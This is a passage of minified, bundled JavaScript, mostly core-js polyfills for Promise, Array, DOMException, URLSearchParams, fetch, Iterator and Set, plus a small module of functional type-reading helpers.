n=r(8612),i=r(1807),o=r(8120),a=r(1173),s=r(4193),c=r(1506);n({target:"Promise",stat:!0,forced:r(1407)},{all:function(e){var t=this,r=a.f(t),n=r.resolve,l=r.reject,u=s(function(){var r=o(t.resolve),a=[],s=0,u=1;c(e,function(e){var o=s++,c=!1;u++,i(r,t,e).then(function(e){c||(c=!0,a[o]=e,--u||n(a))},l)}),--u||n(a)});return u.error&&l(u.value),r.promise}})},6261:(e,t,r)=>{"use strict";var n=r(6145),i=String;e.exports=function(e){if("Symbol"===n(e))throw new TypeError("Cannot convert a Symbol value to a string");return i(e)}},6281:(e,t,r)=>{"use strict";var n=r(8612),i=r(6651).includes,o=r(8473),a=r(7095);n({target:"Array",proto:!0,forced:o(function(){return!Array(1).includes()})},{includes:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),a("includes")},6409:(e,t,r)=>{"use strict";var n=r(8612),i=r(5578),o=r(1409),a=r(7738),s=r(5835).f,c=r(5755),l=r(6021),u=r(2429),d=r(7969),f=r(1780),p=r(8223),h=r(382),m=r(9557),b="DOMException",v=o("Error"),y=o(b),g=function(){l(this,w);var e=arguments.length,t=d(e<1?void 0:arguments[0]),r=d(e<2?void 0:arguments[1],"Error"),n=new y(t,r),i=new v(t);return i.name=b,s(n,"stack",a(1,p(i.stack,1))),u(n,this,g),n},w=g.prototype=y.prototype,S="stack"in new v(b),_="stack"in new y(1,2),z=y&&h&&Object.getOwnPropertyDescriptor(i,b),E=!(!z||z.writable&&z.configurable),x=S&&!E&&!_;n({global:!0,constructor:!0,forced:m||x},{DOMException:x?g:y});var A=o(b),k=A.prototype;if(k.constructor!==A)for(var O in m||s(k,"constructor",a(1,A)),f)if(c(f,O)){var L=f[O],P=L.s;c(A,P)||s(A,P,a(6,L.c))}},6448:(e,t,r)=>{"use strict";var n=r(8612),i=r(4762),o=r(8120),a=r(2347),s=r(6960),c=r(6060),l=r(6261),u=r(8473),d=r(7354),f=r(3152),p=r(1871),h=r(5637),m=r(6477),b=r(3357),v=[],y=i(v.sort),g=i(v.push),w=u(function(){v.sort(void 0)}),S=u(function(){v.sort(null)}),_=f("sort"),z=!u(function(){if(m)return m<70;if(!(p&&p>3)){if(h)return!0;if(b)return b<603;var e,t,r,n,i="";for(e=65;e<76;e++){switch(t=String.fromCharCode(e),e){case 66:case 69:case 70:case 72:r=3;break;case 68:case 71:r=4;break;default:r=2}for(n=0;n<47;n++)v.push({k:t+n,v:r})}for(v.sort(function(e,t){return t.v-e.v}),n=0;n<v.length;n++)t=v[n].k.charAt(0),i.charAt(i.length-1)!==t&&(i+=t);return"DGBEFHACIJK"!==i}});n({target:"Array",proto:!0,forced:w||!S||!_||!z},{sort:function(e){void 0!==e&&o(e);var t=a(this);if(z)return void 0===e?y(t):y(t,e);var r,n,i=[],u=s(t);for(n=0;n<u;n++)n in t&&g(i,t[n]);for(d(i,function(e){return function(t,r){return void 0===r?-1:void 0===t?1:void 0!==e?+e(t,r)||0:l(t)>l(r)?1:-1}}(e)),r=s(i),n=0;n<r;)t[n]=i[n++];for(;n<u;)c(t,n++);return t}})},6477:(e,t,r)=>{"use strict";var n,i,o=r(5578),a=r(9461),s=o.process,c=o.Deno,l=s&&s.versions||c&&c.version,u=l&&l.v8;u&&(i=(n=u.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!i&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(i=+n[1]),e.exports=i},6589:(e,t,r)=>{"use strict";var n=r(5578);e.exports=n},6651:(e,t,r)=>{"use strict";var n=r(5599),i=r(3392),o=r(6960),a=function(e){return function(t,r,a){var s=n(t),c=o(s);if(0===c)return!e&&-1;var l,u=i(a,c);if(e&&r!=r){for(;c>u;)if((l=s[u++])!=l)return!0}else for(;c>u;u++)if((e||u in s)&&s[u]===r)return e||u||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},6653:(e,t,r)=>{"use strict";var n=r(2293);e.exports=function(){var e=n(this),t="";return e.hasIndices&&(t+="d"),e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.unicodeSets&&(t+="v"),e.sticky&&(t+="y"),t}},6665:(e,t,r)=>{"use strict";var n=r(6145),i=r(2564),o=r(5983),a=r(6775),s=r(1)("iterator");e.exports=function(e){if(!o(e))return i(e,s)||i(e,"@@iterator")||a[n(e)]}},6681:(e,t,r)=>{"use strict";var n=r(8612),i=r(9557),o=r(5502).CONSTRUCTOR,a=r(2832),s=r(1409),c=r(1483),l=r(7914),u=a&&a.prototype;if(n({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(e){return this.then(void 0,e)}}),!i&&c(a)){var d=s("Promise").prototype.catch;u.catch!==d&&l(u,"catch",d,{unsafe:!0})}},6721:(e,t,r)=>{"use strict";var n=r(1807),i=r(2293),o=r(2564);e.exports=function(e,t,r){var a,s;i(e);try{if(!(a=o(e,"return"))){if("throw"===t)throw r;return r}a=n(a,e)}catch(e){s=!0,a=e}if("throw"===t)throw r;if(s)throw a;return i(a),r}},6726:(e,t,r)=>{"use strict";var n=r(5755),i=r(9497),o=r(4961),a=r(5835);e.exports=function(e,t,r){for(var s=i(t),c=a.f,l=o.f,u=0;u<s.length;u++){var d=s[u];n(e,d)||r&&n(r,d)||c(e,d,l(t,d))}}},6742:(e,t,r)=>{"use strict";var n=r(4762),i=r(5755),o=r(5599),a=r(6651).indexOf,s=r(1507),c=n([].push);e.exports=function(e,t){var r,n=o(e),l=0,u=[];for(r in n)!i(s,r)&&i(n,r)&&c(u,r);for(;t.length>l;)i(n,r=t[l++])&&(~a(u,r)||c(u,r));return u}},6775:e=>{"use strict";e.exports={}},6866:(e,t,r)=>{"use strict";var n=r(1704),i=r(9037);e.exports=function(e,t){n(t)&&"cause"in t&&i(e,"cause",t.cause)}},6880:(e,t,r)=>{"use strict";var n=r(4762),i=Set.prototype;e.exports={Set,add:n(i.add),has:n(i.has),remove:n(i.delete),proto:i}},6960:(e,t,r)=>{"use strict";var n=r(8324);e.exports=function(e){return n(e.length)}},6968:(e,t,r)=>{"use strict";var n=r(8612),i=r(4544).trim;n({target:"String",proto:!0,forced:r(3172)("trim")},{trim:function(){return i(this)}})},7007:(e,t,r)=>{"use strict";var n,i,o,a,s=r(5578),c=r(3067),l=r(2914),u=r(1483),d=r(5755),f=r(8473),p=r(2811),h=r(1698),m=r(3145),b=r(4066),v=r(1058),y=r(5207),g=s.setImmediate,w=s.clearImmediate,S=s.process,_=s.Dispatch,z=s.Function,E=s.MessageChannel,x=s.String,A=0,k={},O="onreadystatechange";f(function(){n=s.location});var L=function(e){if(d(k,e)){var t=k[e];delete k[e],t()}},P=function(e){return function(){L(e)}},T=function(e){L(e.data)},C=function(e){s.postMessage(x(e),n.protocol+"//"+n.host)};g&&w||(g=function(e){b(arguments.length,1);var t=u(e)?e:z(e),r=h(arguments,1);return k[++A]=function(){c(t,void 0,r)},i(A),A},w=function(e){delete k[e]},y?i=function(e){S.nextTick(P(e))}:_&&_.now?i=function(e){_.now(P(e))}:E&&!v?(a=(o=new E).port2,o.port1.onmessage=T,i=l(a.postMessage,a)):s.addEventListener&&u(s.postMessage)&&!s.importScripts&&n&&"file:"!==n.protocol&&!f(C)?(i=C,s.addEventListener("message",T,!1)):i=O in m("script")?function(e){p.appendChild(m("script"))[O]=function(){p.removeChild(this),L(e)}}:function(e){setTimeout(P(e),0)}),e.exports={set:g,clear:w}},7035:(e,t,r)=>{"use strict";var n=r(4246),i=r(6880).has,o=r(5828),a=r(3131),s=r(1639),c=r(6001),l=r(6721);e.exports=function(e){var t=n(this),r=a(e);if(o(t)<=r.size)return!1!==s(t,function(e){if(r.includes(e))return!1},!0);var u=r.getIterator();return!1!==c(u,function(e){if(i(t,e))return l(u,"normal",!1)})}},7095:(e,t,r)=>{"use strict";var n=r(1),i=r(5290),o=r(5835).f,a=n("unscopables"),s=Array.prototype;void 0===s[a]&&o(s,a,{configurable:!0,value:i(null)}),e.exports=function(e){s[a][e]=!0}},7150:(e,t,r)=>{"use strict";var n=r(5835).f;e.exports=function(e,t,r){r in e||n(e,r,{configurable:!0,get:function(){return t[r]},set:function(e){t[r]=e}})}},7192:(e,t,r)=>{"use strict";r(4962),r(9651);var n=r(8612),i=r(5578),o=r(8123),a=r(1409),s=r(1807),c=r(4762),l=r(382),u=r(4250),d=r(7914),f=r(3864),p=r(2313),h=r(2277),m=r(1040),b=r(4483),v=r(6021),y=r(1483),g=r(5755),w=r(2914),S=r(6145),_=r(2293),z=r(1704),E=r(6261),x=r(5290),A=r(7738),k=r(4887),O=r(6665),L=r(5247),P=r(4066),T=r(1),C=r(7354),I=T("iterator"),q="URLSearchParams",j=q+"Iterator",N=b.set,M=b.getterFor(q),R=b.getterFor(j),B=o("fetch"),D=o("Request"),F=o("Headers"),H=D&&D.prototype,U=F&&F.prototype,W=i.TypeError,V=i.encodeURIComponent,$=String.fromCharCode,G=a("String","fromCodePoint"),Y=parseInt,J=c("".charAt),K=c([].join),X=c([].push),Q=c("".replace),Z=c([].shift),ee=c([].splice),te=c("".split),re=c("".slice),ne=c(/./.exec),ie=/\+/g,oe=/^[0-9a-f]+$/i,ae=function(e,t){var r=re(e,t,t+2);return ne(oe,r)?Y(r,16):NaN},se=function(e){for(var t=0,r=128;r>0&&0!==(e&r);r>>=1)t++;return t},ce=function(e){var t=null;switch(e.length){case 1:t=e[0];break;case 2:t=(31&e[0])<<6|63&e[1];break;case 3:t=(15&e[0])<<12|(63&e[1])<<6|63&e[2];break;case 4:t=(7&e[0])<<18|(63&e[1])<<12|(63&e[2])<<6|63&e[3]}return t>1114111?null:t},le=function(e){for(var t=(e=Q(e,ie," ")).length,r="",n=0;n<t;){var i=J(e,n);if("%"===i){if("%"===J(e,n+1)||n+3>t){r+="%",n++;continue}var o=ae(e,n+1);if(o!=o){r+=i,n++;continue}n+=2;var a=se(o);if(0===a)i=$(o);else{if(1===a||a>4){r+="�",n++;continue}for(var s=[o],c=1;c<a&&!(++n+3>t||"%"!==J(e,n));){var l=ae(e,n+1);if(l!=l){n+=3;break}if(l>191||l<128)break;X(s,l),n+=2,c++}if(s.length!==a){r+="�";continue}var u=ce(s);null===u?r+="�":i=G(u)}}r+=i,n++}return r},ue=/[!'()~]|%20/g,de={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},fe=function(e){return de[e]},pe=function(e){return Q(V(e),ue,fe)},he=m(function(e,t){N(this,{type:j,target:M(e).entries,index:0,kind:t})},q,function(){var e=R(this),t=e.target,r=e.index++;if(!t||r>=t.length)return e.target=null,L(void 0,!0);var n=t[r];switch(e.kind){case"keys":return L(n.key,!1);case"values":return L(n.value,!1)}return L([n.key,n.value],!1)},!0),me=function(e){this.entries=[],this.url=null,void 0!==e&&(z(e)?this.parseObject(e):this.parseQuery("string"==typeof e?"?"===J(e,0)?re(e,1):e:E(e)))};me.prototype={type:q,bindURL:function(e){this.url=e,this.update()},parseObject:function(e){var t,r,n,i,o,a,c,l=this.entries,u=O(e);if(u)for(r=(t=k(e,u)).next;!(n=s(r,t)).done;){if(o=(i=k(_(n.value))).next,(a=s(o,i)).done||(c=s(o,i)).done||!s(o,i).done)throw new W("Expected sequence with length 2");X(l,{key:E(a.value),value:E(c.value)})}else for(var d in e)g(e,d)&&X(l,{key:d,value:E(e[d])})},parseQuery:function(e){if(e)for(var t,r,n=this.entries,i=te(e,"&"),o=0;o<i.length;)(t=i[o++]).length&&(r=te(t,"="),X(n,{key:le(Z(r)),value:le(K(r,"="))}))},serialize:function(){for(var e,t=this.entries,r=[],n=0;n<t.length;)e=t[n++],X(r,pe(e.key)+"="+pe(e.value));return K(r,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var be=function(){v(this,ve);var e=N(this,new me(arguments.length>0?arguments[0]:void 0));l||(this.size=e.entries.length)},ve=be.prototype;if(p(ve,{append:function(e,t){var r=M(this);P(arguments.length,2),X(r.entries,{key:E(e),value:E(t)}),l||this.size++,r.updateURL()},delete:function(e){for(var t=M(this),r=P(arguments.length,1),n=t.entries,i=E(e),o=r<2?void 0:arguments[1],a=void 0===o?o:E(o),s=0;s<n.length;){var c=n[s];if(c.key!==i||void 0!==a&&c.value!==a)s++;else if(ee(n,s,1),void 0!==a)break}l||(this.size=n.length),t.updateURL()},get:function(e){var t=M(this).entries;P(arguments.length,1);for(var r=E(e),n=0;n<t.length;n++)if(t[n].key===r)return t[n].value;return null},getAll:function(e){var t=M(this).entries;P(arguments.length,1);for(var r=E(e),n=[],i=0;i<t.length;i++)t[i].key===r&&X(n,t[i].value);return n},has:function(e){for(var t=M(this).entries,r=P(arguments.length,1),n=E(e),i=r<2?void 0:arguments[1],o=void 0===i?i:E(i),a=0;a<t.length;){var s=t[a++];if(s.key===n&&(void 0===o||s.value===o))return!0}return!1},set:function(e,t){var r=M(this);P(arguments.length,1);for(var n,i=r.entries,o=!1,a=E(e),s=E(t),c=0;c<i.length;c++)(n=i[c]).key===a&&(o?ee(i,c--,1):(o=!0,n.value=s));o||X(i,{key:a,value:s}),l||(this.size=i.length),r.updateURL()},sort:function(){var e=M(this);C(e.entries,function(e,t){return e.key>t.key?1:-1}),e.updateURL()},forEach:function(e){for(var t,r=M(this).entries,n=w(e,arguments.length>1?arguments[1]:void 0),i=0;i<r.length;)n((t=r[i++]).value,t.key,this)},keys:function(){return new he(this,"keys")},values:function(){return new he(this,"values")},entries:function(){return new he(this,"entries")}},{enumerable:!0}),d(ve,I,ve.entries,{name:"entries"}),d(ve,"toString",function(){return M(this).serialize()},{enumerable:!0}),l&&f(ve,"size",{get:function(){return M(this).entries.length},configurable:!0,enumerable:!0}),h(be,q),n({global:!0,constructor:!0,forced:!u},{URLSearchParams:be}),!u&&y(F)){var ye=c(U.has),ge=c(U.set),we=function(e){if(z(e)){var t,r=e.body;if(S(r)===q)return t=e.headers?new F(e.headers):new F,ye(t,"content-type")||ge(t,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),x(e,{body:A(0,E(r)),headers:A(0,t)})}return e};if(y(B)&&n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(e){return B(e,arguments.length>1?we(arguments[1]):{})}}),y(D)){var Se=function(e){return v(this,H),new D(e,arguments.length>1?we(arguments[1]):{})};H.constructor=Se,Se.prototype=H,n({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:Se})}}e.exports={URLSearchParams:be,getState:M}},7224:(e,t,r)=>{"use strict";var n=r(8612),i=r(4481),o=r(8120),a=r(2347),s=r(6960),c=r(4551);n({target:"Array",proto:!0},{flatMap:function(e){var t,r=a(this),n=s(r);return o(e),(t=c(r,0)).length=i(t,r,r,n,0,1,e,arguments.length>1?arguments[1]:void 0),t}})},7227:(e,t,r)=>{"use strict";var n=r(8612),i=r(1506),o=r(8120),a=r(2293),s=r(41),c=r(6721),l=r(5267),u=r(3067),d=r(8473),f=TypeError,p=d(function(){[].keys().reduce(function(){},void 0)}),h=!p&&l("reduce",f);n({target:"Iterator",proto:!0,real:!0,forced:p||h},{reduce:function(e){a(this);try{o(e)}catch(e){c(this,"throw",e)}var t=arguments.length<2,r=t?void 0:arguments[1];if(h)return u(h,this,t?[e]:[e,r]);var n=s(this),l=0;if(i(n,function(n){t?(t=!1,r=n):r=e(r,n,l),l++},{IS_RECORD:!0}),t)throw new f("Reduce of empty iterator with no initial value");return r}})},7255:(e,t,r)=>{"use strict";var n=r(1831);e.exports=function(e,t){return n[e]||(n[e]=t||{})}},7268:(e,t,r)=>{"use strict";var n=r(4762),i=r(1483),o=r(1831),a=n(Function.toString);i(o.inspectSource)||(o.inspectSource=function(e){return a(e)}),e.exports=o.inspectSource},7324:(e,t,r)=>{"use strict";var n=r(8612),i=r(4762),o=r(4914),a=i([].reverse),s=[1,2];n({target:"Array",proto:!0,forced:String(s)===String(s.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),a(this)}})},7354:(e,t,r)=>{"use strict";var n=r(1698),i=Math.floor,o=function(e,t){var r=e.length;if(r<8)for(var a,s,c=1;c<r;){for(s=c,a=e[c];s&&t(e[s-1],a)>0;)e[s]=e[--s];s!==c++&&(e[s]=a)}else for(var l=i(r/2),u=o(n(e,0,l),t),d=o(n(e,l),t),f=u.length,p=d.length,h=0,m=0;h<f||m<p;)e[h+m]=h<f&&m<p?t(u[h],d[m])<=0?u[h++]:d[m++]:h<f?u[h++]:d[m++];return e};e.exports=o},7393:(e,t,r)=>{"use strict";var n=r(8612),i=r(1409),o=r(4507),a=r(8473),s=r(5290),c=r(7738),l=r(5835).f,u=r(7914),d=r(3864),f=r(5755),p=r(6021),h=r(2293),m=r(1918),b=r(7969),v=r(1780),y=r(8223),g=r(4483),w=r(382),S=r(9557),_="DOMException",z="DATA_CLONE_ERR",E=i("Error"),x=i(_)||function(){try{(new(i("MessageChannel")||o("worker_threads").MessageChannel)).port1.postMessage(new WeakMap)}catch(e){if(e.name===z&&25===e.code)return e.constructor}}(),A=x&&x.prototype,k=E.prototype,O=g.set,L=g.getterFor(_),P="stack"in new E(_),T=function(e){return f(v,e)&&v[e].m?v[e].c:0},C=function(){p(this,I);var e=arguments.length,t=b(e<1?void 0:arguments[0]),r=b(e<2?void 0:arguments[1],"Error"),n=T(r);if(O(this,{type:_,name:r,message:t,code:n}),w||(this.name=r,this.message=t,this.code=n),P){var i=new E(t);i.name=_,l(this,"stack",c(1,y(i.stack,1)))}},I=C.prototype=s(k),q=function(e){return{enumerable:!0,configurable:!0,get:e}},j=function(e){return q(function(){return L(this)[e]})};w&&(d(I,"code",j("code")),d(I,"message",j("message")),d(I,"name",j("name"))),l(I,"constructor",c(1,C));var N=a(function(){return!(new x instanceof E)}),M=N||a(function(){return k.toString!==m||"2: 1"!==String(new x(1,2))}),R=N||a(function(){return 25!==new x(1,"DataCloneError").code}),B=N||25!==x[z]||25!==A[z],D=S?M||R||B:N;n({global:!0,constructor:!0,forced:D},{DOMException:D?C:x});var F=i(_),H=F.prototype;for(var U in M&&(S||x===F)&&u(H,"toString",m),R&&w&&x===F&&d(H,"code",q(function(){return T(h(this).name)})),v)if(f(v,U)){var W=v[U],V=W.s,$=c(6,W.c);f(F,V)||l(F,V,$),f(H,V)||l(H,V,$)}},7435:(e,t,r)=>{"use strict";var n=r(8473),i=r(5578).RegExp,o=n(function(){var e=i("a","y");return e.lastIndex=2,null!==e.exec("abcd")}),a=o||n(function(){return!i("a","y").sticky}),s=o||n(function(){var e=i("^r","gy");return e.lastIndex=2,null!==e.exec("str")});e.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:o}},7456:(e,t,r)=>{"use strict";r(5021);var n,i,o=r(8612),a=r(1807),s=r(1483),c=r(2293),l=r(6261),u=(n=!1,(i=/[ac]/).exec=function(){return n=!0,/./.exec.apply(this,arguments)},!0===i.test("abc")&&n),d=/./.test;o({target:"RegExp",proto:!0,forced:!u},{test:function(e){var t=c(this),r=l(e),n=t.exec;if(!s(n))return a(d,t,r);var i=a(n,t,r);return null!==i&&(c(i),!0)}})},7473:(e,t,r)=>{"use strict";var n=r(9037),i=r(8223),o=r(8541),a=Error.captureStackTrace;e.exports=function(e,t,r,s){o&&(a?a(e,t):n(e,"stack",i(r,s)))}},7486:e=>{"use strict";e.exports=function(e,t){var r="function"==typeof Iterator&&Iterator.prototype[e];if(r)try{r.call({next:null},t).next()}catch(e){return!0}}},7570:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.pass=void 0,t.pass=function(e){return function(t){return e(t)?t:void 0}}},7575:(e,t,r)=>{"use strict";var n=r(8612),i=r(1439);n({target:"Object",stat:!0,arity:2,forced:Object.assign!==i},{assign:i})},7593:(e,t,r)=>{"use strict";var n=r(8612),i=r(8994);n({global:!0,forced:parseFloat!==i},{parseFloat:i})},7611:(e,t)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,i=n&&!r.call({1:2},1);t.f=i?function(e){var t=n(this,e);return!!t&&t.enumerable}:r},7625:e=>{(()=>{"use strict";var t={d:(e,r)=>{for(var n in r)t.o(r,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:r[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},r={};t.r(r),t.d(r,{Arr:()=>n,Bool:()=>i,Err:()=>l,Json:()=>o,Num:()=>a,Obj:()=>s,Str:()=>c,pipe:()=>P});var n={};t.r(n),t.d(n,{is:()=>f,read:()=>u,readWithItemReader:()=>d});var i={};t.r(i),t.d(i,{read:()=>p});var o={};t.r(o),t.d(o,{read:()=>h});var a={};t.r(a),t.d(a,{read:()=>m});var s={};t.r(s),t.d(s,{hasKey:()=>y,hasKeys:()=>g,isEmpty:()=>A,isObject:()=>v,length:()=>x,read:()=>w,readAsUnknownDict:()=>_,readKey:()=>E,readNoArray:()=>S,readWithValueReader:()=>z});var c={};t.r(c),t.d(c,{is:()=>C,read:()=>T});var l={};t.r(l),t.d(l,{isAllT:()=>B,isNullish:()=>q,isT:()=>R,onEmpty:()=>M,onNullish:()=>j,onUndefined:()=>I,throwOnNullish:()=>N});var u=function(e){if(Array.isArray(e))return e},d=function(e){return function(t){if(Array.isArray(t)){var r=t.map(e);return r.some(function(e){return function(e){return null==e||"number"==typeof e&&Number.isNaN(e)}(e)})?void 0:r}}},f=function(e){return!!u(e)},p=function(e){if("boolean"==typeof e)return e},h=function(e){if("string"==typeof e)try{return JSON.parse(e)}catch(e){return}},m=function(e){switch(void 0===e?"undefined":(r=e)&&"undefined"!=typeof Symbol&&r.constructor===Symbol?"symbol":typeof r){case"string":var t=""!==e?Number(e):NaN;return isNaN(t)?void 0:t;case"number":return isNaN(e)?void 0:e;default:return}var r};function b(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var v=function(e){return"object"==typeof e&&null!==e},y=function(e,t){return e in t},g=function(e,t){return e.every(function(e){return y(e,t)})},w=function(e){if(v(e))return e},S=function(e){if(v(e)&&!Array.isArray(e))return e},_=function(e){if(v(e))return e},z=function(e){return function(t){var r,n=_(t);if(void 0!==n){var i={},o=!0,a=!1,s=void 0;try{for(var c,l=Object.entries(n)[Symbol.iterator]();!(o=(c=l.next()).done);o=!0){var u=(r=c.value,function(e){if(Array.isArray(e))return e}(r)||function(e){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,n,i=[],o=!0,a=!1;try{for(t=t.call(e);!(o=(r=t.next()).done)&&(i.push(r.value),2!==i.length);o=!0);}catch(e){a=!0,n=e}finally{try{o||null==t.return||t.return()}finally{if(a)throw n}}return i}}(r)||function(e){if(e){if("string"==typeof e)return b(e,2);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(t):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?b(e,2):void 0}}(r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),d=u[0],f=u[1],p=e(f);if(void 0===p)return;i[d]=p}}catch(e){a=!0,s=e}finally{try{o||null==l.return||l.return()}finally{if(a)throw s}}return i}}},E=function(e){return function(t){return y(e,t)?t[e]:void 0}},x=function(e){return Object.keys(e).length},A=function(e){return 0===x(e)};function k(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function O(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function L(e,t){if(e){if("string"==typeof e)return k(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?k(e,t):void 0}}function P(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];var n,i=function(e){if(Array.isArray(e))return e}(n=t)||O(n)||L(n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),o=i[0],a=i.slice(1);return function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return a.reduce(function(e,t){return t(e)},o.apply(void 0,function(e){return function(e){if(Array.isArray(e))return k(e)}(e)||O(e)||L(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(t)))}}var T=function(e){switch(void 0===e?"undefined":(t=e)&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t){case"string":return e;case"number":return isNaN(e)?void 0:e.toString();default:return}var t},C=function(e){return"string"==typeof e};function I(e,t){return void 0===e?t:e}var q=function(e){return null==e||"number"==typeof e&&Number.isNaN(e)};function j(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return 1===t.length?function(e){return q(e)?t[0]:e}:q(t[1])?t[0]:t[1]}var N=function(e){return function(t){if(q(t))throw new Error(e);return t}};function M(e,t,r){return q(t)||t===e?r:t}var R=function(e){return!q(e)},B=function(e){return!q(e)&&""!==e};e.exports=r})()},7663:(e,t,r)=>{"use strict";var n=r(8612),i=r(7035);n({target:"Set",proto:!0,real:!0,forced:!r(5242)("isDisjointFrom",function(e){return!e})},{isDisjointFrom:i})},7738:e=>{"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},7834:(e,t,r)=>{"use strict";var n=r(8612),i=r(5578),o=r(3067),a=r(2335),s="WebAssembly",c=i[s],l=7!==new Error("e",{cause:7}).cause,u=function(e,t){var r={};r[e]=a(e,t,l),n({global:!0,constructor:!0,arity:1,forced:l},r)},d=function(e,t){if(c&&c[e]){var r={};r[e]=a(s+"."+e,t,l),n({target:s,stat:!0,constructor:!0,arity:1,forced:l},r)}};u("Error",function(e){return function(t){return o(e,this,arguments)}}),u("EvalError",function(e){return function(t){return o(e,this,arguments)}}),u("RangeError",function(e){return function(t){return o(e,this,arguments)}}),u("ReferenceError",function(e){return function(t){return o(e,this,arguments)}}),u("SyntaxError",function(e){return function(t){return o(e,this,arguments)}}),u("TypeError",function(e){return function(t){return o(e,this,arguments)}}),u("URIError",function(e){return function(t){return o(e,this,arguments)}}),d("CompileError",function(e){return function(t){return o(e,this,arguments)}}),d("LinkError",function(e){return function(t){return o(e,this,arguments)}}),d("RuntimeError",function(e){return function(t){return o(e,this,arguments)}})},7845:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.match2=void 0,t.match2=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(t,r){for(var n=0;n<e.length;n++)if(e[n][0](t)&&e[n][1](r))return e[n][2](t,r)}}},7859:(e,t,r)=>{"use strict";var n=r(1409),i=r(3864),o=r(1),a=r(382),s=o("species");e.exports=function(e){var t=n(e);a&&t&&!t[s]&&i(t,s,{configurable:!0,get:function(){return this}})}},7914:(e,t,r)=>{"use strict";var n=r(1483),i=r(5835),o=r(169),a=r(2095);e.exports=function(e,t,r,s){s||(s={});var c=s.enumerable,l=void 0!==s.name?s.name:t;if(n(r)&&o(r,l,s),s.global)c?e[t]=r:a(t,r);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=r:i.f(e,t,{value:r,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}},7969:(e,t,r)=>{"use strict";var n=r(6261);e.exports=function(e,t){return void 0===e?arguments.length<2?"":t:n(e)}},7998:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.orElse=t.isT=t.isNothing=void 0;t.isNothing=function(e){return null==e};t.isT=function(e){return!(0,t.isNothing)(e)},t.orElse=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return 1===e.length?function(r){return(0,t.isNothing)(r)?e[0]:r}:(0,t.isNothing)(e[1])?e[0]:e[1]}},8067:(e,t,r)=>{"use strict";var n=r(3005),i=r(6261),o=r(3312),a=RangeError;e.exports=function(e){var t=i(o(this)),r="",s=n(e);if(s<0||s===1/0)throw new a("Wrong number of repetitions");for(;s>0;(s>>>=1)&&(t+=t))1&s&&(r+=t);return r}},8120:(e,t,r)=>{"use strict";var n=r(1483),i=r(8761),o=TypeError;e.exports=function(e){if(n(e))return e;throw new o(i(e)+" is not a function")}},8123:(e,t,r)=>{"use strict";var n=r(5578),i=r(382),o=Object.getOwnPropertyDescriptor;e.exports=function(e){if(!i)return n[e];var t=o(n,e);return t&&t.value}},8165:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.liftA2=void 0,t.liftA2=function(e,t,r){return function(n,i){return e(t(n),r(i))}}},8223:(e,t,r)=>{"use strict";var n=r(4762),i=Error,o=n("".replace),a=String(new i("zxcasd").stack),s=/\n\s*at [^:]*:[^\n]*/,c=s.test(a);e.exports=function(e,t){if(c&&"string"==typeof e&&!i.prepareStackTrace)for(;t--;)e=o(e,s,"");return e}},8228:(e,t,r)=>{"use strict";var 